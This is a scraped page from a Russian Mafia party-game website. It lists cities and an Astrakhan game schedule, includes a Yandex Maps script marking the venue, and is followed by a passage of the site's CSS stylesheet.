            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Atyrau'>
          Атырау        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Krasnoznamensk'>
          Краснознаменск         </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Kishinev'>
          Кишинёв        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Orehovo_Zuevo'>
          Орехово-Зуево        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Minsk'>
          Минск        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Berlin'>
          Берлин        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Poltava'>
          Полтава        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Taganrog'>
          Таганрог        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Kaluga'>
          Калуга        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Chelyabinsk'>
          Челябинск        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Petrozavodsk'>
          Петрозаводск        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Zaporogie'>
          Запорожье        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Sosnovij_Bor'>
          Сосновый Бор        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Odessa'>
          Одесса        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Lipetck'>
          Липецк        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Igevsk'>
          Ижевск        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Ryazan'>
          Рязань        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Kursk'>
          Курск        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Kirovo-Chepeck'>
          Кирово-Чепецк        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Ternopol'>
          Тернополь        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Rostov-na-Donu'>
          Ростов-на-Дону        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Praga'>
          Прага        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Ivano-Frankovsk'>
          Ивано-Франковск        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Lugansk'>
          Луганск        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Voroneg'>
          Воронеж        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Israel'>
          Израиль        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Podolsk'>
          Подольск        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Smolensk'>
          Смоленск        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Vladivostok'>
          Владивосток        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Hmelnickiy'>
          Хмельницкий        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Ussuriysk'>
          Уссурийск        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Ust-Kamenogorsk'>
          Усть-Каменогорск        </a>
      </td></tr>
        <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
      <a class="gb_subcity" href='/games/'>
       Любой
      </a>
    </td></tr>
  </table>
</span>
</td></tr></table><br>
                                      <table width=100% height=160>
                                        <tr>
                                                <td rowspan=3 valign=middle><img src="/images/center/afisha_label.png" style="float:left; margin:0 4px 5px 0 "></td>
                              
                                                                <td width=33%  valign=top align=left style="padding:0px;border-right: 2px dotted RGB(150,106,49)" >
																																				<DIV style="margin:0 0 0 17px">
                                                                                                                                                        <font class=af_dayname>
                                                                                        Сегодня                                                                                                                                                                                                                                                                </font><br>
                                                                                                                                                                                  <font class=af_weekday>Пн</font>,
                                                                          <font class=af_monthday>1 декабря</font></div>
                                                                                

                                                                                                  <table style="margin-top:2px">
                                                                                        <tr><td align=left style="padding-top:2px">
                                                                                                <font class=no_games>(нет игр)</font>
                                                                                        </td></tr>
                                                                                </table>
                        
                                                                </td>
                                                                                
                                                                <td width=33%  valign=top align=left style="padding:0px;border-right: 2px dotted RGB(150,106,49)" >
																																				<DIV style="margin:0 0 0 17px">
                                                                                                                                                        <font class=af_dayname>
                                                                                                                                                                                Завтра                                                                                                                                                                        </font><br>
                                                                                                                                                                                  <font class=af_weekday>Вт</font>,
                                                                          <font class=af_monthday>2 декабря</font></div>
                                                                                

                                                                                                  <table style="margin:2px 0 0 10px">
                                                                                                                                                                          <tr><td align=left>
                                                                                                &nbsp;                                                                                                                                                                                                                                                                                                <font class="game_class_id_68 game_class" >
                                                                                                        <!--<font class=af_time >19:00</font>-->
                                                                                                        <font class=af_club>
                                                                                                                        <a title="Астрахань" href="/game/show/id/783">Театр Теней</a>                                                                                                        </font>
                                                                                                </font>
                                                                                        </td></tr>
                                                                                                      </table>
                                                                        
                                                                </td>
                                                                                
                                                                <td width=33%  valign=top align=left style="padding:0px;" >
																																				<DIV style="margin:0 0 0 17px">
                                                                                                                                                        <font class=af_dayname>
                                                                                                                                                                                                                                                                        Послезавтра                                                                                </font><br>
                                                                                                                                                                                  <font class=af_weekday>Ср</font>,
                                                                          <font class=af_monthday>3 декабря</font></div>
                                                                                

                                                                                                  <table style="margin-top:2px">
                                                                                        <tr><td align=left style="padding-top:2px">
                                                                                                <font class=no_games>(нет игр)</font>
                                                                                        </td></tr>
                                                                                </table>
                        
                                                                </td>
                                                                                                                        </tr>
                                                                <tr>
                                                                        <td colspan=3 align=center>
                                                                                <br style="line-height:15px">
                                                                                <div style="width:400px;height:1px; border-top:dotted 2px RGB(150,106,49);"></div>
                                                                                <br style="line-height:10px">
                                                                        </td>
                                                                </tr>
                                                                <tr>
                                                                                
                                                                <td width=33%  valign=top align=left style="padding:0px;border-right: 2px dotted RGB(150,106,49)" >
																																				<DIV style="margin:0 0 0 17px">
                                                                                                                                                                                  <font class=af_weekday>Чт</font>,
                                                                          <font class=af_monthday>4 декабря</font></div>
                                                                                

                                                                                                  <table style="margin:2px 0 0 10px">
                                                                                                                                                                          <tr><td align=left>
                                                                                                &nbsp;                                                                                                                                                                                                                                                                                                <font class="game_class_id_68 game_class" >
                                                                                                        <!--<font class=af_time >19:00</font>-->
                                                                                                        <font class=af_club>
                                                                                                                        <a title="Астрахань" href="/game/show/id/829">Театр Теней</a>                                                                                                        </font>
                                                                                                </font>
                                                                                        </td></tr>
                                                                                                      </table>
                                                                        
                                                                </td>
                                                                                
                                                                <td width=33%  valign=top align=left style="padding:0px;border-right: 2px dotted RGB(150,106,49)" >
																																				<DIV style="margin:0 0 0 17px">
                                                                                                                                                                                  <font class=af_weekday>Пт</font>,
                                                                          <font class=af_monthday>5 декабря</font></div>
                                                                                

                                                                                                  <table style="margin-top:2px">
                                                                                        <tr><td align=left style="padding-top:2px">
                                                                                                <font class=no_games>(нет игр)</font>
                                                                                        </td></tr>
                                                                                </table>
                        
                                                                </td>
                                                                                
                                                                <td width=33%  valign=top align=left style="padding:0px;" >
																																				<DIV style="margin:0 0 0 17px">
                                                                                                                                                                                  <font class=af_weekday>Сб</font>,
                                                                          <font class=af_monthday>6 декабря</font></div>
                                                                                

                                                                                                  <table style="margin-top:2px">
                                                                                        <tr><td align=left style="padding-top:2px">
                                                                                                <font class=no_games>(нет игр)</font>
                                                                                        </td></tr>
                                                                                </table>
                        
                                                                </td>
                                                                                                                        </tr>
                                </table>

      <br><br><br><br>
              <script type="text/javascript">
          YMaps.jQuery(function ()
          {
            var map = new YMaps.Map(YMaps.jQuery("#YMapsID")[0]);
            map.setCenter(new YMaps.GeoPoint(37.64, 55.76), 7);
            map.addControl(new YMaps.TypeControl());
            map.addControl(new YMaps.Zoom());
            var geocoder_city = new YMaps.Geocoder("Астрахань");
            YMaps.Events.observe(geocoder_city, geocoder_city.Events.Load, function ()
            {
              if (this.length())
              {
                map.setCenter(this.get(0).getGeoPoint(), 10);
              }
            })
                                                    var geocoder1 = new YMaps.Geocoder("г. Астрахань, ул. Кирова, 14");
              YMaps.Events.observe(geocoder1, geocoder1.Events.Load, function ()
              {
                if (this.length())
                {
                  var placemark = new YMaps.Placemark(this.get(0).getGeoPoint());
                  if(placemark)
                  {
                    placemark.description = "<b>Мафия в Астрахани</b><br>Вт, 2 декабря, 19:00<br>г. Астрахань, ул. Кирова, 14<br><a href='/game/show/id/783'><b>Подробнее...</b></a><br><br></span>";
                    map.addOverlay(placemark);
                  }
                }
              })
                      });
        </script>
        <table>
           <tr><td colspan=4><h4>Сделайте клик на значке для того, чтобы узнать об игре подробнее.</h4></td></tr>
          <tr>
            <td><a class='af_dayname' href='/games/?city=Astrahan&time=today'>Сегодня</a></td>
            <td><a class='af_dayname' href='/games/?city=Astrahan&time=tomorrow'>Завтра</a></td>
            <td><a class='af_dayname' href='/games/?city=Astrahan&time=aftertomorrow'>Послезавтра</a></td>
            <td><a class='af_dayname' href='/games/?city=Astrahan&time=week'>На неделю</a></td>
          </tr>
          <tr>
            <td colspan=4><div id="YMapsID" style="width:440px;height:440px"></div></td>
          </tr>
        </table>
          </div>
  </div>
  <img src="/images/cbottom.png">
</div>           	          		<!--URL=game-->				<div align=left>
			<table class=subtext>
				<tr>
					<td class=subtext valign=middle>
						<img src="/images/subtext_t.png" style="top:0">
						<div class=subtext>
							<p>Здесь можно найти расписание игр в Мафию, прочитать про прошедшие и предстоящие игры в Мафию, а также другие события Мира Мафии: чемпионаты, соревнования, праздники.</p><p>Здесь в одном месте можно узнать, где и когда можно поиграть в Мафию в Москве, в Санкт-Петербурге, в Киеве и других городах СНГ.&nbsp;</p><p>На этой странице собраны вместе игры и другие события<br /> более 40 маф-клубов, участвующих в проекте Мир Мафии.&nbsp;</p><p>О каждой игре можно узнать ее место и время проведение, продолжительность, клуб-организатор, стоимость участия, контакты организаторов, ограничения на участников, особенности правил<br /> и другую важную информацию.</p><p>События (объявления об играх в Мафию) могут создавать администраторы клубов, размещенных на сайте MirMafii.ru.</p><p>Если Вы хотите, чтобы события Вашего клуба также публиковались на нашем сайте, Вам необходимо добавить свой клуб на сайт MirMafii.ru. Подробную инструкцию, как это сделать читайте <a href="/article/36" class="link">тут</a>.&nbsp;</p>						</div>
					</td>
				</tr>
			</table>
		</div>
	          	          </td>
          <td  valign='top' rowspan=2>
            <div id='block_games'>
              <input type='hidden' id='games_script_url' value="/game/updateCityGames">
<input type='hidden' id='clubs_script_url' value="/club/updateCityClubs">
<input type='hidden' id='banner_script_url' value="/homepage/updateCityBanner">
<TABLE>
	<TR>
		<TD valign=top>
 			<A href="/games/"><IMG src="/images/calendarind/caption.png" alt="Игры"></A>
      <table style="background-image:url(/images/calendarind/fon.png)" width=100%>
			  <tr><td height=13></td></tr>
			  <tr><td align=center>
			  	<TABLE height=39><TR>
			  	<TD valign=middle><a href="#" onclick='UpdateCity("6")'><IMG src="/images/calendarind/dot_l.png"></a>&nbsp;&nbsp;&nbsp;</td>
			  	            <TD valign=middle><a href='/city/show/url/Moscow'><IMG src="/images/calendarind/cities/Moscow.jpg"></a></td>
          			  	<TD valign=middle>&nbsp;&nbsp;&nbsp;<a href="#" onclick='UpdateCity("2")'><IMG src="/images/calendarind/dot_r.png"></a></td>
			  	</TR></TABLE>
			  </td></tr>			  
			  <tr><td align=center style="padding:0 5px 0 5px; line-height:17px">
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("1")' class="gb_subcity">Москва</a>
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("11")' class="gb_subcity">Львов</a>
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("14")' class="gb_subcity">Владимир</a>
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("29")' class="gb_subcity">Донецк</a>
			  			  </td></tr>
			  <tr class="loading_of_city_games myhide" align=center><td><br><br><IMG src="/images/loading.gif"><br><br><br></td></tr>
			  
	  				  			<tr class=gamecol><td align=center>
	  				<br>
	  				<table>
	  					<tr>
	  						  						<td class=gb_weekday height=23 width=43>
	  				 			<div>Сб</div>
	  				 		</td>
	  						<td class=gb_monthday width=93>
	  							<div>&nbsp;&nbsp;6 декабря&nbsp;&nbsp;</div>
	  				 		</td>
	  						<td class=gb_time width=60>
	  							<div>21:00</div>
	  				 		</td>
	  				 	</tr>
	  				</table>
	  			</td></tr>
				  <tr class=gamecol><td><IMG src="/images/calendarind/line_t.png"></td></tr>
	        <tr class=gamecol><td class=gb_cap><a href="/game/show/id/30">Игры в клубе<br>Teatr Teney</a></td></tr>
				  <tr class=gamecol><td class=gb_text><a href="/game/show/id/30">Кафе "Радио Сити"</a></td></tr>
				  <tr class=gamecol><td><IMG src="/images/calendarind/line_b.png"></td></tr>
				  
			  
			  <tr><td><IMG src="/images/calendarind/bottom.png"></td></tr>
			</table>
		</TD>
		<TD valign=top>
			<IMG src="/images/calendarind/otstup.png">
		</TD>
	</TR>
</TABLE>
            </div>
            <br>
		          <TABLE><TR><TD id='block_banner2'>
         				<IMG src="/images/toppic/empty_right.png" >				      </TD></TR></TABLE>
				      	           <br>
             <TABLE><TR><TD align=left>
         			<TABLE><TR><TD style="background-image:url(/images/notice.png);width:210px;height:163px" valign=top>
	<DIV class=notice>
		<P>- &nbsp;<A href="/static/corporativ">Мафия на корпоративе</A></P>
		<P>- &nbsp;<A href="/static/corporativ">Огранизуем игры для Вас</A></P>
		<P>- &nbsp;<A href="/shop/">Маски и карты для Мафии</A></P>
		<P>- &nbsp;<A href="/news/18">Приглашаем ведущих</A></P>
	</DIV>
</TD></TR></TABLE>


	         	</TD></TR>
            <TR><TD align=left>
            	<BR style="line-height:7px">
	            <IMG src="/images/karty/defult.jpg" align=left>
	         	</TD></TR></TABLE>
          </td>
				</TR>
				<TR>
			  	<TD colspan=2 align=left valign='bottom'>
			  			<br> 
<table>
	<tr>
		<td style="background-image: url(/images/footer.jpg);" width=716 height=201  valign=top align=left>
			<div style="padding:20px 80px 65px 150px" class=footer align=right>
				<br>
				<a href="http://mirmafii.ru">&copy; Mirmafii.ru - Сайт, посвященный ролевой игре Мафия.</a>

				<div style="margin:12px 0 15px 0" class=footerlink>
				<a href="/message_admin/">Написать письмо</a>&nbsp;&nbsp;&nbsp;
				<a href="/static/contacts">Контакты</a>&nbsp;&nbsp;&nbsp;
				<a href="/static/about">О сайте</a>&nbsp;&nbsp;&nbsp;
				<a href="/static/partners">Партнеры</a>&nbsp;&nbsp;&nbsp;
				<a href="http://webmail.mirmafii.ru/">Почта</a>
				</div>
								
        			</div>
		</td>
	</tr>
</table> 			  	</TD>
				</TR>
			</TABLE>
  	</TD>
	</TR>



</TABLE>

</TD><TD style="background: url(/images/fon_r.png) no-repeat top left"><TABLE width=100%><TR><TD>&nbsp;</TD></TR></TABLE></TD></TR></TABLE>
</BODY>
</HTML>


--- FILE ---
content_type: text/css
request_url: http://www.mirmafii.ru/css/styles.css
body_size: 3420
content:
/*****************************/
/******* Common Options ******/
/*****************************/
* {
  font-family: Georgia;
  color :#000;
  text-decoration:none;
  margin: 0px;
  padding: 0px;
  border: none;
  border-collapse: collapse;
}
BODY {
  background-color: #0D0300;
}
TABLE.tab, .tab TD {
  border-collapse: collapse;
  border: solid #000 3px;
}
.lit {
  color: #841;
  font-family : Verdana;
  font-size : 7pt;
  font-weight: bold;
  text-decoration: none;
}
TD.footer, .footer A
{
  color: #CA8;
  font-weight: bold;
  font-size : 9pt;
}
.footerlink9 A
{
  border-bottom: dotted 1px #CA8;
}
.datetime7
{
  margin: 5px 0 7px 0;
}
.weekday7 {
  font-size:11pt;
  font-weight: bold;
  color:#6C0D09;
}
.day7 {
  font-size:8pt;
  font-weight: bold;
  color:#6C0D09;
}
.time7 {
  font-size:10pt;
  font-weight: bold;
  color:#6C0D09;
}
.sttab thead
{
  color: #300805;
  border: 1px solid #300805 !important;
}
.sttab tbody td
{
  color: #300805;
  border: 1px dotted #300805;
  text-align: center;
  padding:4px;
}
.sttab thead td
{
  color: #FDB;
  font-size:10pt;
  font-weight:bold;
  font-family: Trebuchet MS, Georgia;
  text-align: center;
  border: 1px        dotted #FDB;
  background-color: #300805;
  padding:4px;
}
.indpic img
{
  margin-right: 25px;
}
.pagepic img
{
  float: right;
  margin: 0 0 25px 25px;
  border: 2px solid #521;
}
.nofoto
{
  background-image: url(/images/nofoto.png);
  height: 80px;
  width: 80px;
  text-align:center;
  vertical-align:middle;
  color:#FFA000;
  font-family: Trebuchet MS, Georgia;
  font-size: 14pt;
  font-weight:normal;
}
.otstup_for_pic_inside IMG
{
  margin: 10px 0 10px 9px;
}
/****************************/
/** Common Text and Labels **/
/****************************/
H1, .cap1{
  color:#901512;
  font-family: Trebuchet MS, Georgia;
  font-size: 15pt;
  font-weight:normal;
  font-style: italic;
  text-align: left;
  margin-bottom:10px;
}
.clubind_city, .blogind_tag
{
  color: RGB(125,31,21);
  font-family: Palatino Linotype, Georgia;
  font-size: 21pt;
  margin-bottom:3px;
}
.blogind_tag
{
  font-size: 15pt;
}
H2, .cap2, H2 FONT{
  color:#700D09;
  font-family: Trebuchet MS, Georgia;
  font-size: 13pt;
  font-weight: bold;
  font-style: italic;
  text-align: left;
  margin-bottom:5px;
}
H3, .cap3, .blogindcap A, H3 A {
  color:#700D09;
  font-family: Georgia;
  font-size: 11pt;
  font-weight: bold;
  font-style: none;
  text-align: left;
  margin-bottom:5px;
}
.blogindcap A{
  font-size: 10pt;
}
DIV.blogindcap{
  margin: 4px 0 2px 0;
}
.addpost A{
  color:#700D09;
  font-family: Trebuchet MS, Georgia;
  font-size: 11pt;
  font-weight: bold;
  text-align: right;
  font-style: italic;
  border-bottom: dotted 1px #700D09;
}
DIV.addpost{
  margin: 4px 0 2px 0;
  text-align: right;
}
.blogindcap A:hover, A.cap3:hover, .link, .linkh:hover, .linkto A {
  border-bottom: dotted 1px #700D09;
}
H4, .cap4{
  color:#300805;
  font-family: Georgia;
  font-size: 10pt;
  font-weight: bold;
  font-style: none;
  text-align: left;
}
.commentline, .commentline A {
  color:#600D09;
  font-family: Georgia;
  font-size: 8pt;
  font-weight: bold;
}
.commentline A:hover
{
  border-bottom: dotted 1px #600D09;
}
A.plink
{
  color:#300805;
  font-size: 10pt;
  font-weight: bold;
}
.plinktitle
{
  color:#501005;
  font-size: 10pt;
  font-weight: normal;
  margin: 6px 0px 20px 25px;
}
.txt, .ltxt, .txt A, .rtxt, .rtxt A, .btxt, .btxt A, .rbtxt, .rbtxt A, .ritxt, .ritxt A, P, P STRONG, LI, LI STRONG, LI B, .subcap, LI I{
  color:#250805;
  font-family: Georgia;
  font-size: 9pt;
  font-weight:normal;
  font-style:normal;
}
.ltxt, .ltxt A{
  color: RGB(105,66,15);
  font-size: 8pt;
}
.txt A:hover, .rtxt A:hover, .btxt A:hover, A.btxt:hover, .rbtxt A:hover {
  border-bottom: dotted 1px #250805;
}
.ritxt, .ritxt A, LI I{
  font-style: italic;
}
.btxt, .btxt A, .rbtxt, .rbtxt A, P STRONG, .txt STRONG, P B, .txt B, LI STRONG, LI B{
  color:#370805;
  font-weight: bold;
}
.rtxt, .rtxt A, .rbtxt, .rbtxt A{
  color:#6C0D09;
}
.bigtxt, .bigtxt P
{
  font-size: 10pt;
}
.gamecity, .gamecity A
{
  color:#402007;
  font-family: Georgia;
  font-size: 11pt;
  font-weight: bold;
}
P{
  text-indent: 0px;
  margin-top: 7px;
}
.txt LI, .bigtxt LI
{
  color:#250805;
  text-indent: 0;
  margin: 3px 10px 0 20px;
}
.justi P
{
  text-align: justify;
}
.bigtext P
{
  margin-top: 12px;
}
.subcap{
  font-size: 10pt;
  margin-top:3px;
}
.date, .date A
{
  color:#705040;
  font-family: Georgia;
  font-size: 8pt;
  font-weight:normal;
  text-align: left;
}
.date A:hover
{
  border-bottom: dotted 1px #705040;
}
/*****************************/
/***** Subtext ro Adverb *****/
/*****************************/
TABLE.subtext
{
  width: 504px;
  margin: 30px 0 30px 36px;
  background-image:url(/images/subtext_c.png);
  background-position: left top;
  background-repeat: repeat-y;
}
TD.subtext
{
  color: #502000;
  background-image:url(/images/subtext_b.png);
  background-position: center bottom;
  background-repeat: no-repeat;
}
DIV.subtext
{
  margin: 10px 35px 30px 35px;
}
.subtext P
{
  color: #402800;
}
.subtext H1
{
  color: #502800;
  font-weight: bold;
  font-family: Georgia;
  font-size: 10pt;
  font-weight: bold;
  font-style: normal;
  text-align: left;
  margin-bottom:15px;
}
TABLE.subtext99
{
  width: 504px;
  margin: 30px 0 30px 36px;
  border: 2px dotted #502000;
}
TD.subtext99
{
  padding: 25px;
  color: #502000;
}
.subtext99 P
{
  color: #502000;
}
.subtext99 H1
{
  color: #502000;
  font-weight: bold;
  font-family: Georgia;
  font-size: 11pt;
  font-weight: bold;
  font-style: normal;
  text-align: left;
  margin-bottom:15px;
}
/*****************************/
/********* ClubPage **********/
/*****************************/
A.smallblogcap
{
  font-family: Georgia;
  font-size: 8pt;
  font-weight: bold;
  color:#300805;
  text-align: center;
}
A.smallblogcap:hover, A.userlist:hover, A.cmd:hover, .cmd A:hover
{
  border-bottom: dotted 1px #300805;
}
A.userlist, A.cmd, .cmd A
{
  font-family: Georgia;
  font-size: 9pt;
  font-weight: normal;
  color:#300805;
  text-align: center;
}
/******************************/
/*********** Forms ************/
/******************************/
.formerrglob li, .formerrglob ul, .formerr li, .formerr
{
  list-style-type: none;
  color:#9C0B07;
  font-family: Trebuchet MS, Georgia;
  font-size: 9pt;
  font-weight: bold;
  padding: 0;
  margin: 0 0 10px 0;
}
td.formerr {
  padding-left: 10px;
}
.formerr, .formerr li
{
  height: 5px;
  text-align: left;
  padding-top: 5px;
}
.formerrglob
{
  text-align: center;
}
.il
{
  background-image: url(/images/il.png);
  width:9px;
}
.ir
{
  background-image: url(/images/ir.png);
  width:9px;
}
.il, .ir
{
  background-position: center center;
  width: 9px;
}
.combo, .combo OPTION, .ic INPUT, .area
{
  border: none;
  border-top: #2D0000 solid 1px;
  border-bottom: #2D0000 solid 1px;
  color:#5C0B07;
  font-family: Trebuchet MS, Georgia;
  font-size: 9pt;
}
.ic INPUT, .area
{
  background-image: url(/images/ic.png);
  text-align: left;
  padding: 0 3px 0 3px;
  overflow: hidden;
}
SELECT.combo, .combo SELECT
{
  background-color: #D5BF9E;
  text-align:center;
  padding: 0;
}
.regform th, .checktext, .form th, .liteital
{
  color:#5C0B07;
  font-family: Trebuchet MS, Georgia;
  font-size: 12pt;
  font-weight:normal;
  text-align: right;
  padding-right: 10px;
  font-style: italic;
}
.check
{
  color:#5C0B07;
  border: #5C0B07 solid 1px;
  width: 14px;
  height: 14px;
}
.checktext, .txt3, .liteital
{
  font-size: 10pt;
  font-weight: bold;
}
#game_time_begin, #time_hour, #time_minute, #game_title, #game_small_description, #game_description
{
  border: #600000 solid 1px;
  background-image: url(/images/ic.png);
  color:#5C0B07;
  background-color: #D5BF9E;
}
#trigger_game_time_begin
{
  margin: 0 8px 0 3px;
}
#time_hour, #time_minute
{
  width: 50px;
  margin: 0 2px 0 2px;
}

/*******************/
/** Center Design **/
/*******************/
TABLE.caption
{
  float: top;
  margin: 47px 0 28px 0;
  height: 60px;
}
TABLE.caption H1{
  color:#FFA000;
  font-family: Trebuchet MS, Georgia;
  font-size: 16pt;
  font-weight:normal;
}
DIV.podl
{
  background-image: url(/images/cfon.png);
  width: 586px;
}
.podcap
{
  background-image: url(/images/headers/defult.png);
  background-position: top left;
  background-repeat: no-repeat;
  text-align: left;
  width: 586px;
}
DIV.podotst
{
  margin: 0 73px 10px 65px;
}
DIV.podlforpic
{
  float: right;
  margin: 0 0 100px 190px;
}
/***************/
/** Main Page **/
/***************/
.introtext
{
  margin: 30px 20px 0px 215px;
}
.introtext p
{
  font-size: 8pt;
  font-weight:normal;
  color: #000;
  text-align:left;
  line-height:
}

.n_date, .n_date A
{
  text-align:left;
  font-size: 8pt;
  color: #741;
}
.n_cap A
{
  text-align:left;
  font-size: 9pt;
  font-weight: bold;
  color: #310;
}
.n_cap A:hover, .n_all A:hover
{
  border-bottom: #310 dotted 1px;
}
.n_text A
{
  text-align:left;
  font-size: 8pt;
  color: #310;
}
.n_all A
{
  text-align:right;
  font-size: 9pt;
  font-weight: bold;
  color: #310;
}
TD.gb_date999999
{
  text-align:left;
  font-size: 8pt;
  color: #FFA903;
  color: #520;
  font-weight: bold;
}
A.n_author
{
  color: #741;
}
.af_dayname, .af_monthday, .af_weekday, .af_time, .af_club, .no_games
{
  color:#250805;
  font-family: Georgia;
  font-size: 9pt;
  font-weight: normal;
  text-align: left;
}
.af_dayname
{
  color:#7c2900;
}
.no_games
{
  color: RGB(120,76,19);
  font-style: italic;
}
.af_monthday,.af_weekday, .af_dayname
{
  font-weight: bold;
}
.af_time
{
  font-family: Arial;
}
.af_club,.no_games, .af_time
{
  font-size: 8pt;
}
.game_class .af_time, .game_class .af_club A
{
  color: RGB(120,76,19);
}
.game_class_act .af_time, .game_class_act .af_club A
{
  color:#250805;
}
.myhide
{
  display: none;
}
/*****************/
/** Login Block **/
/*****************/
.book1,.book2,.book3, .book1 A, .book2 A, .book3 A, .login INPUT, .password INPUT
{
  color: #FF6600;
  width: 102px;
  height: 15px;
  font-family: Arial;
  font-size: 8pt;
  text-align: center;
  text-decoration:none;
  background: none;
}
DIV.book1
{
  position:relative;
  top: 26px;
  left: 57px;
}
DIV.book2
{
  position:relative;
  top: 39px;
  left: 57px;
}
DIV.book3
{
  position:relative;
  top: 54px;
  left: 57px;
}
DIV.login
{
  position:relative;
  top: 26px;
  left: 57px;
}
DIV.password
{
  position:relative;
  top: 39px;
  left: 57px;
}
DIV.enter2
{
  position:relative;
  top: 42px;
  left: 18px;
}
DIV.reg2
{
  position:relative;
  top: 19px;
  left: 82px;
}
/******************************/
/********* Club Block *********/
/******************************/
TD.cb_menu
{
  padding: 0 0 4px 17px;
  text-align:left;
}
.cb_menu A
{
  font-size: 9pt;
  color: #410;
  color: #402007;
  color: #300805;
}
.clubblockcity
{
  margin: 5px 0 6px 7px
}
/******************************/
/****** Date-Time Block *******/
/******************************/
TD.gb_weekday2
{
  background-image: url(/images/calendarind/line_l2.png);
}
.gb_weekday2 DIV
{
  margin:2px 5px 0 0;
  font-size: 9pt;
  color: #FDB;
  font-weight: bold;
  text-align:right;
  font-family: Georgia;
}
TD.gb_monthday2
{
  background-image: url(/images/calendarind/line_c2.png);
}
.gb_monthday2 DIV
{
  margin:0 0 0 0;
  text-align:left;
  font-size: 8pt;
  font-family: Georgia;
  font-weight: bold;
  text-align: center;
  color: #402007;
}
TD.gb_time2
{
  background-image: url(/images/calendarind/line_r2.png);
}
.gb_time2 DIV
{
  margin:0 0 2px 8px;;
  font-size: 9pt;
  color: #FDB;
  font-weight: bold;
  text-align:left;
  font-family: Georgia;
}
/******************************/
/******** Games Block *********/
/******************************/
TD.gb_weekday
{
  background-image: url(/images/calendarind/line_l.png);
}
.gb_weekday DIV
{
  margin:2px 8px 0 0;
  font-size: 9pt;
  color: #FDB;
  font-weight: bold;
  text-align:right;
  font-family: Georgia;
}
TD.gb_monthday
{
  background-image: url(/images/calendarind/line_c.png);
}
.gb_monthday DIV
{
  margin:0 0 0 0;
  text-align:left;
  font-size: 8pt;
  font-family: Georgia;
  font-weight: bold;
  text-align: center;
  color: #402007;
}
TD.gb_time
{
  background-image: url(/images/calendarind/line_r.png);
}
.gb_time DIV
{
  margin:0 0 0 8px;;
  font-size: 9pt;
  color: #FDB;
  font-weight: bold;
  text-align:left;
  font-family: Georgia;
}
TD.gb_cap
{
  padding: 0 25px 0 25px;
  background-image: url(/images/calendarind/fon2.png);
  text-align:center;
}
.gb_cap A, .gb_cap2 A
{
